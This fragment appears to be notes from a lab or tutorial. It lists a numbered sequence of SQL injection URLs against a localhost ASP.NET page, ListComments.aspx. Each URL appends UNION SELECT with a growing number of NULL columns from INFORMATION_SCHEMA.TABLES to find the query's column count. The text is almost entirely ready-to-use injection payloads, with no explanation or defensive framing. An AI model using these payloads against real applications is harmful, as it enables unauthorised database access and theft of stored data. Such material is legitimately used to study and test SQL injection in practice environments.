 http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL FROM INFORMATION_SCHEMA.TABLES--
2
http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL, NULL FROM INFORMATION_SCHEMA.TABLES--
3
http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL, NULL, NULL FROM INFORMATION_SCHEMA.TABLES--
4
http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL, NULL, NULL, NULL FROM INFORMATION_SCHEMA.TABLES--
5
http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL, NULL, NULL, NULL, NULL FROM INFORMATION_SCHEMA.TABLES--
6
http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL, NULL, NULL, NULL,NULL FROM INFORMATION_SCHEMA.TABLES--
7
http://localhost:1234/ListComments.aspx?cid=1 UNION SELECT NULL, NULL, NULL, NULL,NULL, NULL,NULL FROM INFORMATION_SCHEMA.TABLES--